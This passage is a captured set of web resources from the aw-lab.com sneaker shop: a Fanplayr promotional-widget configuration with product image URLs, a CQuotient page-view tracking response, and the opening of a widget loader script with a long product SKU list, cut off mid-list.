me":"image/jpeg","type":"jpg","status":"active"},{"id":"273892728ce7812b13315d859448958e_5034678_0.jpg","originalName":"5034678_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/273892728ce7812b13315d859448958e_5034678_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/273892728ce7812b13315d859448958e_5034678_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"aa70d3fcba077f4280fa6dde1a357bdc_5934703_0.jpg","originalName":"5934703_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/aa70d3fcba077f4280fa6dde1a357bdc_5934703_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/aa70d3fcba077f4280fa6dde1a357bdc_5934703_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f2e9d2ea17e1de3e26a55eafbe77a434_5946104_0.jpg","originalName":"5946104_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f2e9d2ea17e1de3e26a55eafbe77a434_5946104_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f2e9d2ea17e1de3e26a55eafbe77a434_5946104_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"445ace2f027ad82b6a8d113767d49717_8010507_0.jpg","originalName":"8010507_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/445ace2f027ad82b6a8d113767d49717_8010507_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/445ace2f027ad82b6a8d113767d49717_8010507_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a4c55c052d7a8388d4ef25e1436036bc_8016378_0.jpg","originalName":"8016378_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a4c55c052d7a8388d4ef25e1436036bc_8016378_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a4c55c052d7a8388d4ef25e1436036bc_8016378_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f595883292f23b01e9c8f8ac9e006585_8034151_0.jpg","originalName":"8034151_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f595883292f23b01e9c8f8ac9e006585_8034151_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f595883292f23b01e9c8f8ac9e006585_8034151_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a4e632905374ea5b671349711a1253b0_8036162_0.jpg","originalName":"8036162_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a4e632905374ea5b671349711a1253b0_8036162_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a4e632905374ea5b671349711a1253b0_8036162_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"66edef17ab8896e7badbf356e87cfe90_8036169_0.jpg","originalName":"8036169_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/66edef17ab8896e7badbf356e87cfe90_8036169_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/66edef17ab8896e7badbf356e87cfe90_8036169_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f1ae6021edb2dc9805f609c82d4fb81a_8964681_0.jpg","originalName":"8964681_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f1ae6021edb2dc9805f609c82d4fb81a_8964681_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f1ae6021edb2dc9805f609c82d4fb81a_8964681_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"5013539_0.jpg?sw=1005&q=80","originalName":"5013539_0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw11cb614d/images/large/5013539_0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw11cb614d/images/large/5013539_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"large-sport-shoe-5043144-0.jpg?sw=1005&q=80","originalName":"large-sport-shoe-5043144-0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwde009c05/images/bata/large-sport-shoe-5043144-0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwde009c05/images/bata/large-sport-shoe-5043144-0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80","originalName":"large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw806356e9/images/bata/large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw806356e9/images/bata/large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp","originalName":"8012385_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"a31d05d6cb61b1dbec7ef79584a5de67_8042160_0.webp","originalName":"8042160_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/a31d05d6cb61b1dbec7ef79584a5de67_8042160_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/a31d05d6cb61b1dbec7ef79584a5de67_8042160_0.webp","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"680573aa9af0f4f5a6dfdde65fd63c37_Frame 888.png","originalName":"Frame 888.png","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","width":104,"height":104,"mime":"image/png","type":"png","status":"active"},{"id":"0635fd65ad7b500f3013bfc1dfabc9ef_5013332_0.webp","originalName":"5013332_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/0635fd65ad7b500f3013bfc1dfabc9ef_5013332_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/0635fd65ad7b500f3013bfc1dfabc9ef_5013332_0.webp","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"619694e32ae4e469c6bcc74f200bc583_8010439_0.jpg","originalName":"8010439_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/619694e32ae4e469c6bcc74f200bc583_8010439_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/619694e32ae4e469c6bcc74f200bc583_8010439_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg","originalName":"5015491_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"c1ec306a1695897c256ae619c4ce3129_8042160_0 (1).webp","originalName":"8042160_0 (1).webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"9195346_0.jpg?sw=1005&q=80","originalName":"9195346_0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb68e7e78/images/large/9195346_0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb68e7e78/images/large/9195346_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"9296264_0.jpg?sw=1005&q=80","originalName":"9296264_0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa937f82a/images/large/9296264_0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa937f82a/images/large/9296264_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"9198743_0.jpg?sw=1005&q=80","originalName":"9198743_0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw13a65ec9/images/large/9198743_0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw13a65ec9/images/large/9198743_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"9229873_0.jpg?sw=1005&q=80","originalName":"9229873_0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw18e97182/images/large/9229873_0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw18e97182/images/large/9229873_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"9299517_0.jpg?sw=1005&q=80","originalName":"9299517_0.jpg?sw=1005&q=80","cdnUrl":"//es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2de939d1/images/large/9299517_0.jpg?sw=1005&q=80","url":"//es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2de939d1/images/large/9299517_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"}],"languages":["es","it"],"breakpoints":[{"id":"p","name":"Phone (User Agent)","enabled":true,"min":"","max":""},{"id":"d","name":"Desktop","enabled":false,"min":"","max":""}],"behavior":{"type":"Default","initialViewId":0,"minimizedViewId":-1,"exitSensitivity":"2","autoCollect":"","delaySecs":0,"customBreakpoints":false,"offerAlreadyPresentedViewId":-1,"persistentWidget":false,"markOfferAsPresentedViewIds":[],"maximizeOnCart":false},"fonts":[],"selection":[8],"variants":[],"fontProviders":{"google":{"fonts":[{"name":"Manrope","family":"Manrope","url":"https://fonts.googleapis.com/css?family=Manrope:wght@200..800","provider":"google","variants":["200..800"],"subsets":[],"wfc":"Manrope:200..800"}],"url":"https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap"},"typekit":{"id":"boa2lno","fonts":[{"name":"Futura PT","family":"\"futura-pt\",sans-serif","url":null,"provider":"typekit","variants":[],"subsets":[],"wfc":null},{"name":"Futura PT Condensed","family":"\"futura-pt-condensed\",sans-serif","url":null,"provider":"typekit","variants":[],"subsets":[],"wfc":null},{"name":"Futura PT Bold","family":"\"futura-pt-bold\",sans-serif","url":null,"provider":"typekit","variants":[],"subsets":[],"wfc":null}]},"custom":{"fonts":[],"config":null}},"fontConfig":{"totalFonts":4,"google":{"families":["Manrope:200..800"]},"typekit":{"id":"boa2lno"}},"build":{"widgetId":91373,"revisionId":177282},"espListId":null,"breakpointWidthMode":"view","countdown":{"mode":"off","date":null,"timestamp":0,"viewId":-1},"productDisplayId":null,"hasOfferVars":false,"persistentWidget":false,"productDisplayType":null}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-es&activityType=viewPage&callback=CQuotient._act_callback2&cookieId=deAWcRDR51pbBUJzQ035bVganM&realm=BJTH&siteId=awlab-es&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fes.aw-lab.com%2Fnike-air-force-1%2Fsport-shoe-AW_22121RBC.html%3Fcgid%3Dnino_colecciones_nikeairforce1%26dwvar_AW__22121RBC_color%3D4041692&ls=true&_=1768665675116&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22deAWcRDR51pbBUJzQ035bVganM%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fnike-air-force-1%2Fsport-shoe-AW_22121RBC.html%3Fcgid%3Dnino_colecciones_nikeairforce1%26dwvar_AW__22121RBC_color%3D4041692%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768665675116%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 267
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"deAWcRDR51pbBUJzQ035bVganM","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js
body_size: 31705
content:
// Compar Loader v1.0.20
(function (win, doc) {
  // setup language

  var langRegex = /^(\w\w)\.aw-lab\.com/;
  var langCode = "it";
  if (langRegex.test(win.location.hostname)) {
    langCode = langRegex.exec(win.location.hostname)[1];
  }
  window.fanplayr_api = [{
    "_type": "platform.config",
    "language": langCode
  }];


  var js = doc.createElement('script');
  var fjs = doc.getElementsByTagName('script')[0];
  var fp = win.fanplayr;
  js.async = true;
  if (win.fp_sales_orders) {
    js.src = 'https://cdn.fanplayr.com/client/production/fp_custom_orders.js';
  } else {
    var slot = fp && fp._i && fp._i[0];
    var lang = doc.documentElement.lang;
    try {
      lang = /^\w\w/.exec(lang)[0];
    } catch (error) {
      win.console.log(error);
    }
    if (lang) {
      slot.storeDomain = 'aw-lab.' + lang.toLowerCase();
    }

    var skuList = [
      'AW_176FPFPA_8716278',
      'AW_176FPFPA_8716276',
      'AW_230CGKCGKA_8711194',
      'AW_230CGKCGKA_8716194',
      'AW_221CHJCHJA_8716160',
      'AW_100HHHHA_8711116',
      'AW_100HHHHA_8716116',
      'AW_100HHHHA_8716183',
      'AW_846CTRCTRA_8714135',
      'AW_846CTRCTRA_8716135',
      'AW_348CYSCYSA_8716104',
      'AW_1000505A_8035102',
      'AW_1000505A_8039105',
      'AW_1000505A_8036235',
      'AW_1000505A_8039235',
      'AW_1000505A_8035113',
      'AW_1001010A_8036208',
      'AW_1000505A_8032236',
      'AWL_889105_02',
      'AW_100HGHGA_8891500',
      'AW_100HGHGA_8896500',
      'AWL_889605_03',
      'AW_230DHDDHDA_8041744',
      'AW_230DHDDHDA_8046744',
      'AW_230DHDDHDA_8041745',
      'AW_133CVICVIA_8892105',
      'AW_133CVICVIA_8896117',
      'AW_133CVICVIA_8891118',
      'AW_13358PFA_8896129',
      'AWL_889229_02',
      'AW_13358PFA_8891367',
      'AW_133CVICVIA_8899105',
      'AW_13358PFA_8891232',
      'AW_133DBYDBYA_8892102',
      'AW_13358PFA_8896232',
      'AW_133DBWDBWA_8891106',
      'AW_133DBWDBWA_8899106',
      'AW_133DOEDOEA_8892111',
      'AW_133DOEDOEA_8896111',
      'AW_1336161A_8041284',
      'AW_138DOQDOQA_8041794',
      'AW_138DOQDOQA_8041798',
      'AW_138DOQDOQA_8040111',
      'AW_1336161A_8041285',
      'AW_22122AABA_8041406',
      'AW_22122AABA_8041592',
      'AW_138DAKDAKA_8041801',
      'AW_138DAKDAKA_8041802',
      'AW_100CIRCISA_8011909',
      'AW_100CIRCISA_8031106',
      'AW_100CIRCISA_8032111',
      'AW_100CIRCISA_8019113',
      'AW_22122DHWA_8044130',
      'AW_22122CRBA_8041205',
      'AW_100DLGDLGA_8016252',
      'AW_100DLGDLGA_8011254',
      'AW_100DLGDLGA_8011266',
      'AW_100DLGDLGA_8011272',
      'AW_22122CRBA_8041287',
      'AW_22122CRBA_8041302',
      'AW_22122DHWA_8041594',
      'AW_2212222A_8041598',
      'AW_2212222A_8041600',
      'AW_230DILDILA_8041610',
      'AW_230DILDILA_8041615',
      'AW_100CIRCISA_8011624',
      'AW_100CIRCISA_8011625',
      'AW_100CIRCISA_8011626',
      'AW_230DILDILA_8045632',
      'AW_230DILDILA_8049632',
      'AW_22122DHWA_8041790',
      'AW_2212222A_8041795',
      'AW_138DALDALA_8041803',
      'AW_138DALDALA_8041804',
      'AW_138DAMDAMA_8041805',
      'AW_100CIRCITA_8015106',
      'AW_2212222A_8046114',
      'AW_846CPWDHTA_8046124',
      'AW_133DHEDHGA_8892161',
      'AW_133DHEDHGA_8894161',
      'AW_1000808A_8019185',
      'AW_138CAHCAHA_8011349',
      'AW_1000808A_8011555',
      'AW_1000808A_8016555',
      'AW_100CIRCITA_8011627',
      'AW_100CIRCITA_8011629',
      'AW_230DILDILA_8047632',
      'AW_230DIMDIMA_8047644',
      'AW_221DHYDHYA_8046776',
      'AW_221CRCCRCA_8046191',
      'AW_846F2F2A_8046110',
      'AW_1000808A_8015111',
      'AW_846F2F2A_8042114',
      'AW_223AZAZA_8041444',
      'AW_221DHYDHYA_8041495',
      'AW_221DHYDHYA_8041515',
      'AW_846F2F2A_8041702',
      'AW_221AAEAAEA_8041190',
      'AW_846CZLCZLA_8041567',
      'AW_846DBRDBRA_8041429',
      'AW_846DBRDBRA_8041434',
      'AW_13863RUA_8041440',
      'AW_218DNADNAA_8041334',
      'AW_218DNADNAA_8041365',
      'AW_846DNMDNMA_8046109',
      'AW_846DNMDNMA_8042112',
      'AW_221GWRZA_8046162',
      'AW_269AIAIA_8893284',
      'AW_269AMAMA_8896105',
      'AW_269AIAIA_8897110',
      'AW_269AIAIA_8891267',
      'AW_269AIAIA_8896267',
      'AW_269AIAIA_8890396',
      'AW_269AMAMA_8891077',
      'AW_269AKAKA_8897107',
      'AW_269AKAKA_8890188',
      'AW_269AKAKA_8899188',
      'AW_269AIAIA_8894198',
      'AW_269AKAKA_8896933',
      'AW_269I9I9A_8898102',
      'AW_269ALALA_8890123',
      'AW_269AKAKA_8894194',
      'AW_269ALALA_8892106',
      'AW_2219999A_8010150',
      'AW_018DGUDGUA_8096152',
      'AW_018DGUDGUA_8096170',
      'AW_018DGUDGUA_8099170',
      'AW_018DGUDGUA_8096172',
      'AW_018DGTDGTA_8092352',
      'AW_018DGTDGTA_8091353',
      'AW_018DGTDGTA_8096353',
      'AW_018GBHGBHA_8092180',
      'AW_018GBHGBHA_8096180',
      'AW_018GBHGBHA_8097181',
      'AW_242CUSCUSA_8011384',
      'AW_138BIBIA_8017670',
      'AW_138BIBIA_8013671',
      'AW_106COPCOPA_8012130',
      'AW_106COPCOPA_8016131',
      'AW_106CTYCTYA_8019196',
      'AW_106CTYCTYA_8019197',
      'AW_106CTYCTYA_8016199',
      'AW_2329393A_8011279',
      'AW_138ANANA_8019159',
      'AW_283CFWCFWA_8014134',
      'AW_360EAOEAOA_8031141',
      'AW_360EAOEAOA_8039141',
      'AW_283CFWCFWA_8019160',
      'AW_283CFWCFWA_8011762',
      'AW_232DAZDAZA_8019119',
      'AW_232DAZDAZA_8014136',
      'AW_100CSFCSFA_8014148',
      'AW_079DMBDMBA_8015189',
      'AW_079DMBDMBA_8016189',
      'AW_100OOOOA_8016197',
      'AW_100DLFDLFA_8012221',
      'AW_100DLFDLFA_8019224',
      'AW_1000808A_8011446',
      'AW_845DEADEAA_8016475',
      'AW_100DISDISA_8017101',
      'AW_100DISDISA_8019111',
      'AW_373CMOCMOA_8019123',
      'AW_2188383A_8036124',
      'AW_2188383A_8032157',
      'AW_2188383A_8036158',
      'AW_100DISDISA_8012164',
      'AW_221CMBCMBA_8016173',
      'AW_230CLNCLNA_8016182',
      'AW_373CMOCMOA_8016239',
      'AW_1000707A_8011302',
      'AW_2188383A_8041321',
      'AW_230CLNCLNA_8011536',
      'AW_230CLNCLNA_8011542',
      'AW_360DGRDGRA_8037138',
      'AW_106DAWDAWA_8012100',
      'AW_106DAWDAWA_8014109',
      'AW_845DLNDLNA_8016121',
      'AW_100DIQDIQA_8016140',
      'AW_100DIQDIQA_8011141',
      'AW_100DIQDIQA_8012146',
      'AW_138I1I1A_8012218',
      'AW_845DLNDLNA_8011377',
      'AW_079DEMDEMA_8011583',
      'AW_230DLZDLZA_8011951',
      'AW_230DLZDLZA_8016951',
      'AW_373CMNCMNA_8019226',
      'AW_230DLZDLZA_8017102',
      'AW_106CWACWAA_8014113',
      'AW_106CWACWAA_8012119',
      'AW_373CMNCMNA_8016225',
      'AW_218CQMCQMA_8016257',
      'AW_230VTVTA_8011421',
      'AW_121CFSCFSA_8011443',
      'AW_100CSECSEA_8012168',
      'AW_100CSECSEA_8019168',
      'AW_100CSEDLEA_8012202',
      'AW_100CTACTAA_8016221',
      'AW_100CTACTAA_8012227',
      'AW_221AAAAAAA_8016522',
      'AW_2212929A_8012901',
      'AW_2212929A_8011903',
      'AW_606DFRDFSA_8016502',
      'AW_606DFRDFSA_8019708',
      'AW_606DFRDFSA_8011709',
      'AW_22129CQQA_8014115',
      'AW_218DCHDCHA_8032128',
      'AW_218DCHDCHA_8034128',
      'AW_218DCHDCHA_8039129',
      'AW_106DIPDIPA_8012137',
      'AW_221HWHWA_8016175',
      'AW_100DBHDBHA_8011231',
      'AW_100PJPJA_8016390',
      'AW_845DDZDDZA_8011392',
      'AW_221HWHWA_8010470',
      'AW_221HWHWA_8011692',
      'AW_2212929A_8018889',
      'AW_2212929A_8016901',
      'AW_606DNUDNUA_8014278',
      'AW_106CORCORA_8016108',
      'AW_106CORCORA_8016109',
      'AW_2212929A_8010141',
      'AW_2214444A_8016155',
      'AW_2212929A_8012193',
      'AW_221HWHWA_8012242',
      'AW_221HWHWA_8021270',
      'AW_221HWHWA_8026270',
      'AW_221DIADIAA_8016290',
      'AW_221DIADIAA_8016292',
      'AW_845CVACVAA_8016395',
      'AW_221DIADIAA_8016521',
      'AW_22129CQQA_8011621',
      'AW_221DIADIAA_8011731',
      'AW_079DEKDEKA_8016487',
      'AW_218DCHDCHA_8031109',
      'AW_218DCHDCHA_8036109',
      'AW_22129CQQA_8010142',
      'AW_2212929A_8012243',
      'AW_2213030A_8016495',
      'AW_22129DHZA_8016513',
      'AW_2213030A_8011564',
      'AW_106CTZCTZA_8012129',
      'AW_2213838A_8011204',
      'AW_2213838A_8016206',
      'AW_106CTZCTZA_8016105',
      'AW_2213030A_8012247',
      'AW_2213838A_8010145',
      'AW_22138DBOA_8016516',
      'AW_22138DBOA_8011729',
      'AW_143CUCCUCA_8896113',
      'AW_143CUCCUCA_8897113',
      'AW_360DGSDGSA_8011882',
      'AW_130DFBDFCA_8963109',
      'AW_130DFBDFBA_8962118',
      'AW_130DFBDFBA_8964118',
      'AW_130DFBDFCA_8962119',
      'AW_143CNCCNCA_8945100',
      'AW_143CNCCNCA_8946562',
      'AW_143CNCCNCA_8947100',
      'AW_143AASAASA_8946560',
      'AW_230CZTCZTA_8041657',
      'AW_230CZTCZTA_8041658',
      'AW_230CZZCZZA_8041656',
      'AW_230CZZCZZA_8046656',
      'AW_232DXDXA_8041195',
      'AWL_801237_02',
      'AW_232CTFCTFA_8011521',
      'AW_230CHSCHSA_8041796',
      'AW_197CHACHAA_8041227',
      'AW_138CFICFIA_8041339',
      'AW_138RVRVA_8041342',
      'AW_232DLTDLTA_8014460',
      'AW_2213030A_8011461',
      'AW_230CALCALA_8041414',
      'AW_283CYCCYCA_8041822',
      'AW_232DLSDLSA_8014138',
      'AW_218DMUDMUA_8041251',
      'AW_218DMUDMUA_8041259',
      'AW_218DMUDMUA_8041261',
      'AW_218DMUDMUA_8041265',
      'AW_218DMUDMUA_8041275',
      'AW_138F0F0A_8041672',
      'AW_230DLLDLLA_8041121',
      'AW_230DLLDLLA_8041126',
      'AW_230DLLDLLA_8041131',
      'AW_230DLLDLLA_8041147',
      'AW_121DLRDLRA_8049103',
      'AW_283CYACYAA_8044107',
      'AW_100DBDDBDA_8011186',
      'AW_1000707A_8011280',
      'AW_1000707A_8011314',
      'AW_1000707A_8011324',
      'AW_1000707A_8011471',
      'AW_1000707A_8011480',
      'AW_232DBBDBBA_8011488',
      'AW_360EAQEAQA_8011759',
      'AW_360EAQEAQA_8015759',
      'AW_360EAQEAQA_8016759',
      'AW_121DLRDLRA_8041117',
      'AW_121EAYEAYA_8041824',
      'AW_100DBDDBDA_8011135',
      'AW_1009999A_8012174',
      'AW_100DBDDBDA_8015174',
      'AW_100DBDDBDA_8019174',
      'AW_121DAEDAEA_8041107',
      'AW_283DFMDFMA_8044111',
      'AW_283CFSCFSA_8044121',
      'AW_121DAEDAEA_8041829',
      'AW_230CHSCHSA_8041343',
      'AW_256OLOLA_8964206',
      'AW_256OLOLA_8966206',
      'AW_176FPFPB_5716311',
      'AW_221CHJCHJB_5715160',
      'AW_348CYSCYSB_5716204',
      'AW_921AANAANB_5716180',
      'AW_086CPCCPCB_5616101',
      'AW_086CGTCGTB_5611101',
      'AW_536CIDCIDB_5711400',
      'AW_536CIDCIDB_5716401',
      'AW_143AAXAAXB_5647128',
      'AW_921AANAANB_5746759',
      'AW_921AANAANB_5735769',
      'AW_143CSKCSKB_5646124',
      'AW_921AAOAAOB_5734150',
      'AW_921AANAANB_5732193',
      'AW_921AAOAAOB_5732199',
      'AW_921AAOAAOB_5736150',
      'AW_1000505B_5035975',
      'AW_1000505B_5039975',
      'AW_10005DIUB_5035329',
      'AW_10005DIUB_5038329',
      'AW_1335859B_5890105',
      'AWL_589605_03',
      'AW_13358PFB_5890129',
      'AW_13358PFB_5896129',
      'AW_1330CU0CUB_5890575',
      'AW_13358PFB_5041283',
      'AW_13358PFB_5043284',
      'AW_13358CCBB_5896498',
      'AW_13358CCBB_5891499',
      'AW_13358PZB_5041847',
      'AW_13358PZB_5046847',
      'AW_13358CCBB_5893120',
      'AW_13358CCBB_5891271',
      'AW_13358CCBB_5896271',
      'AW_13358PYB_5041842',
      'AW_133BAWPYB_5046842',
      'AW_13358PFB_5041857',
      'AW_2213838B_5046130',
      'AW_22122CHMB_5010299',
      'AW_13358CCBB_5895320',
      'AW_133BAWPYB_5046610',
      'AW_1335858B_5046878',
      'AW_13358BAVB_5891900',
      'AW_13358BAVB_5896900',
      'AW_2212222B_5011100',
      'AW_13358BAVB_5895110',
      'AW_13358BAVB_5890150',
      'AW_100AACAACB_5011529',
      'AW_22122CRBB_5015529',
      'AW_138CVUCVUB_5041548',
      'AW_13358PYB_5041610',
      'AW_13358PYB_5041861',
      'AW_133BAWPYB_5046861',
      'AW_22122CHMB_5011920',
      'AW_121CYWCYWB_5049142',
      'AW_138CVUDALB_5049114',
      'AW_100CIRCIRB_5041116',
      'AW_100CIRCIRB_5041126',
      'AW_133CCACCAB_5896135',
      'AW_133CCACCAB_5891136',
      'AW_1000CU0CUB_5012148',
      'AW_2212222B_5041306',
      'AW_133CMQCMQB_5896365',
      'AW_2187676B_5041376',
      'AW_22122CRBB_5011537',
      'AW_2210CU0CUB_5041585',
      'AW_2212222B_5041600',
      'AW_2212222B_5041646',
      'AW_138CVUDALB_5041714',
      'AW_121CYWCYWB_5049143',
      'AW_2212222B_5042106',
      'AW_2212222B_5043130',
      'AW_133DCYDCYB_5893131',
      'AW_133DCYDCYB_5896131',
      'AW_133CBZCBZB_5891134',
      'AW_133CBZCBZB_5896134',
      'AW_2212222B_5041569',
      'AW_2212222B_5041596',
      'AW_1000808B_5011630',
      'AW_100CIRCIRB_5041666',
      'AW_2212222B_5043122',
      'AW_133DCYDCYB_5045125',
      'AW_133CBZCBZB_5891140',
      'AW_1000808B_5010209',
      'AW_1000808B_5011509',
      'AW_133CMQCMQB_5896542',
      'AW_133CMQCMQB_5891543',
      'AW_22121RGB_5041584',
      'AW_1000808B_5011730',
      'AW_13358PYB_5043103',
      'AW_133BAVDOFB_5891156',
      'AW_133BAVDOFB_5896156',
      'AW_133CMQCMQB_5891365',
      'AW_846DBRDBRB_5015199',
